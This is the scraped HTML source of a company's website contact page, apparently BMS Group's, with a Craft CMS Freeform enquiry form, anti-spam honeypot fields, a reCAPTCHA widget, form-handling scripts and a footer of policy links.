  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 12l2-2m0 0l7-7 7 7M5 10v10a1 1 0 001 1h3m10-11l2 2m-2-2v10a1 1 0 01-1 1h-3m-6 0a1 1 0 001-1v-4a1 1 0 011-1h2a1 1 0 011 1v4a1 1 0 001 1m-6 0h6" />
			</svg>
			</a>
													
					

				
					
					
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
												
												<span class="text-white uppercase text-xs font-semibold opacity-40  md:block">Contact</span>
						
					

				
				
				

		</div>

		
	</div>

</div>

		
	</header>

	<main class="">

		
	
	<section id="titleContainer">

		<div class="inner">

			<div id="pageTitle" data-aos="fade-up" class="border-6 md:border-10 border-white flex flex-col items-start justify-end px-4 md:px-6 -ml-2 md:-ml-4 py-4 md:py-6 pr-16 md:pr-20 w-11/12 sm:w-10/12 md:w-7/12 min-h-240 md:min-h-520">

								
					
						
					
				
				<h1>Contact</h1>

			</div>


							<div class="pageSubTitle text-white w-9/12 md:w-1/2 pt-8 px-4 md:px-6 border-6 md:border-10 border-transparent -ml-1 lg:-ml-3">
					<h2>How can we <strong>help</strong>? Please use the form below to contact a member of staff or team with your query.</h2>
				</div>
			
		</div>

				<div class="bg-theme-blue absolute top-0 left-0 bottom-0 w-9/12 md:w-1/2 -z-10 opacity-95 transform-gpu"></div>
		<div class="absolute top-0 bottom-0 right-0 w-3/12 md:w-1/2 -z-10 opacity-30 bg-black transform-gpu">

		</div>

	</section>



		
			
	
		
								
		
						

<section class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">

		
		
		
	
	<div class="bg-grey px-4 md:px-6 py-4 md:py-8">

				<style>
    .required::after {
        content: "*";
        color: #d00;
        margin-left: 5px;
    }
</style>


<form data-freeform data-id="8a06e8-form-l3kjP25Yd-9ojZdnRqP-nJ7ExDj7uTI2bXVmh2lLk4Sm2Eq4DF97sKv6d1BL" data-handle="contact" data-ajax data-show-processing-spinner method="post" data-auto-scroll="1" data-show-processing-text data-processing-text="Processing..." data-success-message="Thank you for your enquiry. Your message has been received, and we will respond within two working days." data-error-message="Sorry, there was an error submitting the form. Please try again.">
<input type="hidden" name="formHash" value="l3kjP25Yd-9ojZdnRqP-nJ7ExDj7uTI2bXVmh2lLk4Sm2Eq4DF97sKv6d1BL" />
<input type="hidden" name="action" value="freeform/submit" />
<div id="8a06e8-form-l3kjP25Yd-9ojZdnRqP-nJ7ExDj7uTI2bXVmh2lLk4Sm2Eq4DF97sKv6d1BL" data-scroll-anchor></div>
<input type="hidden" name="CRAFT_CSRF_TOKEN" value="EWyLnljX6Bsdf2OD6zamyNw4HXJws2I2yab3viklCeW3eK5p8kgB8kk1w_UvlaFMVTYC5JNe1aO_XlkjEeI9ZqvfushIdDG_wzLDOIt6ZME=">
<input type="hidden" name="freeform-action" value="submit" />
<input type="hidden" name="formReturnUrl" value="e8cb6d7717acaadbd8643994bfc6942f269721e3caa1fbfe4b30391e006cbf66/thank-you" />
<div class="freeform_form_handle ff-optical" aria-hidden="true" tabindex="-1"><label aria-hidden="true" tabindex="-1" for="freeform_form_handle">Leave this field blank</label><input type="text" value="" name="freeform_form_handle" id="freeform_form_handle" aria-hidden="true" autocomplete="off" tabindex="-1" /></div>
<div class="freeform_check ff-optical" aria-hidden="true" tabindex="-1">
    <label data-ff-check aria-hidden="true" tabindex="-1" for="freeform_check">Freeform Check</label>
    <input  type="text" value="Wp1VYgRXPfCZFKPLfl9E" name="freeform_check" id="freeform_check" aria-hidden="true" autocomplete="off" tabindex="-1" />
</div>
<span id="blitz-inject-1" class=" blitz-inject" data-blitz-id="1" data-blitz-uri="https://www.bmsgroup.com/actions/blitz/csrf/json" data-blitz-params="" data-blitz-property="input"></span>
<script>
  var form = document.querySelector('[data-id="8a06e8-form-l3kjP25Yd-9ojZdnRqP-nJ7ExDj7uTI2bXVmh2lLk4Sm2Eq4DF97sKv6d1BL"]');
  if (form) {

	// Freeform Ready
    form.addEventListener("freeform-ready", function (event) {
      var freeform = event.target.freeform;

      freeform.setOption("errorClassBanner", ["bg-red-100", "border", "border-red-400", "text-red-700", "px-4", "pt-4", "rounded", "relative", "mb-4"]);
      freeform.setOption("errorClassList", ["errors", "text-red-500", "text-xs", "italic", "list-none","pl-0"]);
      freeform.setOption("errorClassField", ["border-red-500"]);
      freeform.setOption("successClassBanner", ["bg-green-100", "border", "border-green-500", "text-green-700", "px-4", "pt-4", "rounded", "relative", "mb-4"]);
    })

	form.addEventListener('freeform-ajax-error', function (event) {

		if ($('#offCanvasProfile form').length) {

			$('#offCanvasProfile').animate({
				scrollTop: $('#offCanvasProfile form').position().top - 30
			}, 200);

		} else {

			$('html, body').animate({
	        	scrollTop: $(form).offset().top-160
	    	}, 1000);

		}

	});

	form.addEventListener('freeform-ajax-success', function (event) {

		if ($('#offCanvasProfile form').length) {

			$('#offCanvasProfile').animate({
				scrollTop: $('#offCanvasProfile form').position().top - 30
			}, 200);

		} else {

			$('html, body').animate({
	        	scrollTop: $(form).offset().top-160
	    	}, 1000);

		}


	});

    form.addEventListener("freeform-stripe-styling", function (event) {
      event.detail.base = {
        fontSize: "16px",
        fontFamily: "-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,\"Helvetica Neue\",Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\",\"Segoe UI Symbol\",\"Noto Color Emoji\"",
      }
    });

    // Styling for Stripe Payments field
    form.addEventListener("freeform-stripe-appearance", function (event) {
        event.elementOptions.appearance = Object.assign(
            event.elementOptions.appearance,
            {
                variables: {
                    colorPrimary: "#0d6efd",
                    fontFamily: "-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,\"Helvetica Neue\",Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\",\"Segoe UI Symbol\",\"Noto Color Emoji\"",
                    fontSizeBase: "16px",
                    spacingUnit: "0.2em",
                    tabSpacing: "10px",
                    gridColumnSpacing: "20px",
                    gridRowSpacing: "20px",
                    colorText: "#212529",
                    colorBackground: "#ffffff",
                    colorDanger: "rgb(239 68 68)",
                    borderRadius: "5px",
                },
                rules: {
                    '.Tab, .Input': {
                        border: '1px solid rgb(148 163 184)',
                        boxShadow: 'none',
                    },
                    '.Tab:focus, .Input:focus': {
                        border: '1px solid #0b5ed7',
                        boxShadow: 'none',
                        outline: '0',
                        transition: 'border-color .15s ease-in-out',
                    },
                    '.Label': {
                        fontSize: '16px',
                        fontWeight: '500',
                    },
                },
            }
        );
    });

  }
</script>




    <div class="flex flex-wrap -mx-3 mb-6 ">
        
                                                
                                        
                        
                        
                                                
            
                                    
                        
                        
                                    <div class="main-column-class w-full px-3 mb-6 md:mb-0 md:w-full lg:w-full xl:w-full" style="overflow: hidden;">
                            
                    <label for="form-input-Prefix">Title</label>

                    <div class="relative">

                        <select id="form-input-Prefix" class="input" name="Prefix" ><option value="Dr">Dr</option><option value="Miss">Miss</option><option value="Mr">Mr</option><option value="Mrs">Mrs</option><option value="Ms">Ms</option></select>
                        <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-2 text-gray-700">
                            <svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z"/></svg>
                        </div>
                    </div>

                    
                    

                
                                    </div>
                        </div>
    <div class="flex flex-wrap -mx-3 mb-6 ">
        
                                                
                                        
                        
                        
            
            
                                    
                        
                        
                                    <div class="main-column-class w-full px-3 mb-6 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2" style="overflow: hidden;">
                            
                    <div data-field-container="firstName" data-field-type="text"><label class="required" for="form-input-firstName">First Name</label><input type="text" id="form-input-firstName" class="input" name="firstName" value="" placeholder=""></div>

                
                                    </div>
                    
                                                
                                        
                        
                        
            
            
                                    
                        
                        
                                    <div class="main-column-class w-full px-3 mb-6 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2" style="overflow: hidden;">
                            
                    <div data-field-container="lastName" data-field-type="text"><label class="required" for="form-input-lastName">Surname</label><input type="text" id="form-input-lastName" class="input" name="lastName" value="" placeholder=""></div>

                
                                    </div>
                        </div>
    <div class="flex flex-wrap -mx-3 mb-6 ">
        
                                                
                                        
                        
                        
            
            
                                    
                        
                        
                                    <div class="main-column-class w-full px-3 mb-6 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2" style="overflow: hidden;">
                            
                    <div data-field-container="jobTitle" data-field-type="text"><label class="required" for="form-input-jobTitle">Job Title</label><input type="text" id="form-input-jobTitle" class="input" name="jobTitle" value="" placeholder=""></div>

                
                                    </div>
                    
                                                
                                        
                        
                        
            
            
                                    
                        
                        
                                    <div class="main-column-class w-full px-3 mb-6 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2" style="overflow: hidden;">
                            
                    <div data-field-container="email" data-field-type="email"><label class="required" for="form-input-email">Email</label><input type="email" id="form-input-email" class="input" name="email" value="" placeholder=""  data-required></div>

                
                                    </div>
                        </div>
    <div class="flex flex-wrap -mx-3 mb-6 ">
        
                                                
                                        
                        
                        
            
            
                                    
                        
                        
                                    <div class="main-column-class w-full px-3 mb-6 md:mb-0 md:w-full lg:w-full xl:w-full" style="overflow: hidden;">
                            
                    <div data-field-container="PersonOrTeam" data-field-type="text"><label class="" for="form-input-PersonOrTeam">Which person/team would you like to contact?</label><input type="text" id="form-input-PersonOrTeam" class="input" name="PersonOrTeam" value="" placeholder=""></div>

                
                                    </div>
                        </div>
    <div class="flex flex-wrap -mx-3 mb-6 ">
        
                                                
                                        
                        
                        
                                                
            
                                    
                        
                        
                                    <div class="main-column-class w-full px-3 mb-6 md:mb-0 md:w-full lg:w-full xl:w-full" style="overflow: hidden;">
                            
                    <label for="form-input-country">Country</label>

                    <div class="relative">

                        <select id="form-input-country" class="input" name="country" ><option value="Afghanistan">Afghanistan</option><option value="Aland Islands">Aland Islands</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bonaire, Saint Eustatius and Saba">Bonaire, Saint Eustatius and Saba </option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cape Verde">Cape Verde</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Cocos Islands">Cocos Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curacao">Curacao</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Democratic Republic of the Congo">Democratic Republic of the Congo</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="East Timor">East Timor</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard Island and McDonald Islands">Heard Island and McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Ivory Coast">Ivory Coast</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao">Macao</option><option value="Macedonia">Macedonia</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="North Korea">North Korea</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territory">Palestinian Territory</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn">Pitcairn</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Republic of the Congo">Republic of the Congo</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Barthelemy">Saint Barthelemy</option><option value="Saint Helena">Saint Helena</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Martin">Saint Martin</option><option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks and Caicos Islands">Turks and Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom" selected="1">United Kingdom</option><option value="United States">United States</option><option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican">Vatican</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis and Futuna">Wallis and Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select>
                        <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-2 text-gray-700">
                            <svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z"/></svg>
                        </div>
                    </div>

                    
                    

                
                                    </div>
                        </div>
    <div class="flex flex-wrap -mx-3 mb-6 ">
        
                                                
                                        
                        
                        
            
            
                                    
                        
                        
                                    <div class="main-column-class w-full px-3 mb-6 md:mb-0 md:w-full lg:w-full xl:w-full" style="overflow: hidden;">
                            
                    <div data-field-container="howCanWeHelp" data-field-type="textarea"><label class="required" for="form-input-howCanWeHelp">How can we help?</label><textarea id="form-input-howCanWeHelp" class="input" name="howCanWeHelp" rows="5" placeholder=""  data-required></textarea></div>

                
                                    </div>
                        </div>

<div data-freeform-recaptcha-container data-captcha="recaptcha" data-sitekey="6LeILdEUAAAAAAA8NS5j9eu4KHe2Ta7-TLHDgAP-" data-theme="light" data-size="normal" data-version="v2-checkbox" data-action="submit" data-locale="en"></div>
<div data-rules-json="{&quot;values&quot;:{&quot;Prefix&quot;:&quot;&quot;,&quot;firstName&quot;:&quot;&quot;,&quot;lastName&quot;:&quot;&quot;,&quot;jobTitle&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;PersonOrTeam&quot;:&quot;&quot;,&quot;country&quot;:&quot;United Kingdom&quot;,&quot;howCanWeHelp&quot;:&quot;&quot;},&quot;rules&quot;:{&quot;fields&quot;:[],&quot;buttons&quot;:[]}}"></div>
<input type="hidden" name="freeform_payload" value="dP6MBp2TTE5vWuu//[base64]/AT444nB05Z4SYvlvIRHWJN4FsC3GpCSq5bvOqBt74I2WCsZP81pl6SnEq9siAYYsHDpRk/wzw2XdehnR4A4cGO5ypfZuCZx3mUrZBAloC4v992c4a5MMfOf1nvxQy5VjiDiJLAeGrX8txoI6XCSDbnIQaluBkMEOGfP/CcZYR6swb2chcLP3AJ/D/waGUzi/jNVRbeymTZLttvUG50+4d62dVp5DkjLWXSLJCxeKtY58rQZy7W3tYM8pBdG0KIEeLMLFNLC2fvseVr+W9RPMmoAIDzw6O96AfcY0WV5ChIRfSrR06cGkFpvAhIWRBm/VYkKchnxD/lT5VKaRuu1SCIc+F5nLNPCe5MgFIkawOLFC7wpr7n5vumFvZKfVai5u5UbWC+d3XmcDcbXkwtEWv7lSzycxSqraMSGtOJ0Vcyf3Ai/FCKz4ldxiloal4/FxIjsk2zeY6wDQUpB2+P5iVxBeB06RjugfQX0+n2lyILRcnRbRpK+wZMlpWmdpLnto0lPVKLV29b/hpd0hq0+tzLsfqxVAHWR12VCMzcRo6suK556PsuqEkLsIzl4fc9/8gBK6Ih0Opid74tNXBz9gEWNiC3Ac33YZp5VlZxl/EDQHqnG5whmxEW3AhQT3dUcrCKSHbdv5ns68j0gw/HKYo6BWACpTbqrGMhC0B7U6Alp4LTcePiokH8BNzJBAvctfGyilYTr0QEnzMixWm4TFKLAOByZ5kLyD9aoVNrmCD9TiPFJxs/8TQ1cjMIBwfMgqIZTI1Co6bUJBWqiv0ZdRxoWDXljy5OMpCq4S20iQHCBaFBWtaiIsPb2ChJuq50PPnPqXttoz+U2/7y6qNRcQz4H6oC1lLYpVcLstURk9CUs8YB2gtF3tF3fTuIN9QBdbjO1Db5Ftoq0w7MZAupWjMO/[base64]/uShMuV9c9/drPIbuFb4y7Yt2pvEIMVxlftPxEP7G4sTcspYo7Qvi7h25NyW15ljCP6u4M309Ktq2E/UNT8uzEdKEBVe5FlU1OIH/4YStZL/2sKIoKlTZ2zSWuYKPFl5Ojq+YpEfY0PX5ULiine4LfGeZyPpO3o8WudB5jJdEoaeXqjhdLkYGXxl80/11yEsJrFrMguk+f7OWcrQzy7Hf16oL2KTEndUkzJuIeVwTm5IpSqt4j8HEFIUIq/7tf9wTCGwi12q5PS0ROXkn4AxK7r7qr6aefGDQ1OM5N6OGhBO8ifDaZc89a4kwBL7oI6P6atyNDIn5BHtJowJYG8qYYoD9f7UIFYJLrx2L8wxqz/6sbFjijpCRfmrm0PFtsfedpoaN3IDfC/punSmH4Igukh3DyHSdCJpHhIZwh3A71GkjuG+8qBE2EfXyfGv/IgwpNhnWPYkvb9iePtKn0sLJ3FYrbaZmu3e9Y9o/fMKS8sOR109OXhi2tiWe87oJ/2lAD1d19xLkCk2to2EA1NB/WTOFoPFvRYijIYAwaGGq37aNCEIgYNZpT/umSFtsijE+7BAcSGHzovWhZojB7BUEAIyAgGiSHD4R3FHEiZa6ojvt6RxGSWmTAESdLlFrSLku8idVuQYZWml48EKJfAdlws6/yV3C7lCo2RQ5PUaAT2fdSHpkQXsc5sqqUnXQ2KXWYMifQt6X4nuuGLRACN2H+xATPs6Bni/KSIgG4xCa2OBfFtOLQasCmSx8zLRRs3xnKdf4hRMtr5al2zFK8A4FJb+1xoR8tCV1+osY6G+Mnrij/ph32ryIfhBzJG1G39x5K3MtJLqESfjI5HVb7JhMO/k8jJn1xQzGQ46x3yDaNVnB8mHRJ5SGx3G1gxST8VF1OEtpTXfhUl4CTKQtCl192sjQowhruyPQ/dqQ29fLkfygM" />
<div data-freeform-controls>
<div>
<div>
<button class="btn" data-freeform-action="submit" data-button-container="submit" name="form_page_submit" type="submit">Submit</button>
</div>
</div>
<div>
</div>
</div></form>


		<p>*This field is required</p>

	</div>


</section>
		
	


	
		
	
	


	</main>

	<footer class="bg-theme-gray-800 py-8 lg:py-16 mt-6 sm:mt-8 lg:mt-16">

	<div class="inner">

				<div class="text-center flex items-center justify-center mb-8 space-x-7">
						<a href="http://uk.linkedin.com/company/bms-group" target="_blank" rel="nofollow"><img src="/img/li-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
						<a href="https://twitter.com/BMSGROUP" target="_blank" rel="nofollow"><img src="/img/tw-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
					</div>
		
		<ul class="flex flex-col md:flex-row flex-wrap justify-center items-center max-w-600 mx-auto list-none">

			<li class="text-white text-sm mb-3 font-extralight">&copy; 2026 BMS Group</li>

						
						
						
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/terms-and-conditions">Terms &amp; Conditions</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/data-privacy">Data Privacy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/cookie-policy">Cookie Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/regulation">Regulation</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/anti-slavery-policy-and-statement">Anti-Slavery Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/pensions-statements">Pensions Statements</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/contact">Contact</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://bmsgroup.sharefile.com/" target="_blank" rel="noopener">Partner Login</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/gender-pay-gap-reports">Gender Pay Gap Reports</a>
			</li>
			

		</ul>

	</div>

</footer>

		<div id="offCanvasProfile" class="bg-theme-gray-200 p-6 fixed top-0 right-0 max-h-screen overflow-y-auto w-4/5 md:max-w-2xl md:w-full transform transition-transform translate-x-full z-50"></div>

	<script defer src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.0.5/gsap.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/plugins/animation.gsap.min.js"></script>
	
	 
	<script async defer src="https://platform.twitter.com/widgets.js"></script>
	

	<script defer src="/js/app.js?v1.0.13"></script>

		<script>

		function initMap() {

			mapArray.forEach(function(item) {

				map = new google.maps.Map(document.getElementById(item.id), {

					center: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					zoom: Number(item.zoom)

				});

				// Display the marker
				var marker = new google.maps.Marker({
					position: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					map: map
				});

			});


		}

	</script>

	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_gbnp44LOMia2e6qvf7lL-jlAXkWVBiA&callback=initMap&language=en-GB" async defer></script>

	
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2019","creator":{"@id":"#creator"},"dateCreated":"2019-10-15T18:13:08+01:00","dateModified":"2025-06-17T17:34:03+01:00","datePublished":"2019-10-15T18:13:00+01:00","headline":"Contact","image":{"@type":"ImageObject","url":"https://www.bmsgroup.com/assets/title/_1200x630_crop_center-center_82_none/Stack-of-paper.jpg?mtime=1757674180"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.bmsgroup.com/contact","name":"Contact","publisher":{"@id":"#creator"},"url":"https://www.bmsgroup.com/contact"},{"@id":"#identity","@type":"LocalBusiness","name":"BMS Group","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.bmsgroup.com/","name":"Innovative Independent Specialist","position":1},{"@type":"ListItem","item":"https://www.bmsgroup.com/contact","name":"Contact","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/captchas/recaptcha/v2-checkbox.js?v=1755191860"></script>
<script src="https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/plugin/freeform.js?v=1755191860"></script>
<script src="https://www.bmsgroup.com/cpresources/616fdde6/js-test.js?v=1764949271"></script>
<script>var __awaiter = (this && this.__awaiter) || function (thisArg, _arguments, P, generator) {
    function adopt(value) { return value instanceof P ? value : new P(function (resolve) { resolve(value); }); }
    return new (P || (P = Promise))(function (resolve, reject) {
        function fulfilled(value) { try { step(generator.next(value)); } catch (e) { reject(e); } }
